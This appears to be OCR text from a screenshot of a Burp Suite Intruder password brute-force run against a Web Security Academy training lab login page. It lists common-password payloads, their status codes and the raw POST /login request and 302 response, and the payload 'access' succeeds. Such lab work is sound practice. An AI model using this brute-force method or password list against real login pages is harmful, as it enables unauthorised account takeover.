 Attack Save 12. Intruder attack of https://0a0700de037f7005812a02a000800099.web-security-academy.net
12. Intruder attack of https://0a0700de037f7005812a02a000800099.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning>
86 access 302 182 195
0 200 182 3444 Invalid username or password
1 123456 200 364 3444 Invalid username or password
2 password 200 543 3446 Invalid username or password
3 12345678 200 365 3444 Invalid username or password
4 qwerty 200 543 3464 Invalid username or password
5 123456789 200 365 3446 Invalid username or password
6 12345 200 363 3462 Invalid username or password
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0700de037f7005812a02a000800099.web-security-academy.net
3 Cookie: session=iOIO1E2tewzATiRFIW1VHvO5prXHfgMq
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a0700de037f7005812a02a000800099.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0700de037f7005812a02a000800099.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=announcements
3 Set-Cookie: session=dC6njv2UsbM7488KlsivbexBxZtbZQ6B; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights